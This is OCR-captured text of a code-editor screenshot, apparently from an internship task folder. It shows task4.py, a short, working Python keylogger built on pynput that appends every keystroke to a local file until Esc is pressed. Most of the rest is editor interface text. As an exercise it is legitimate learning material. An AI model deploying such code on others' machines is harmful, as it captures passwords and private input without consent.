 File Edit Selection View Go Run Terminal Help
prodigy infotech internship task
EXPLORER
OPEN EDITORS
task4.py
PRODIGY INFOTECH INTE...
task2
decrypted_image.png
encrypted_image.png
task2.py
task4
task1.py
task3.py
task4.py
task5.py
OUTLINE
TIMELINE
task4.py
task4.py > on_press
1 from pynput import keyboard
2
3 log_file = "keylog.txt"
4
5 def on_press(key):
6     try:
7         with open(log_file, "a") as f:
8             f.write(f"{key.char}")
9     except AttributeError:
10         with open(log_file, "a") as f:
11             f.write(f"[{key}]")
12
13 def on_release(key):
14     if key == keyboard.Key.esc:
15         # Stop the listener
16         return False
17
18 # Start listening to keyboard events
19 with keyboard.Listener(on_press=on_press, on_release=on_release) as listener:
20     listener.join()
21
0 0 0 Search Error Share Code Link Explain Code Comment Code Find Bugs Code Chat Ln 11, Col 32 Spaces: 4 UTF-8 CRLF Python 3.12.3 64-bit Go Live AI Code Chat Prettier
1 26°C
Mostly sunny
Search
ENG
IN
06:29 AM
26-08-2024
PRE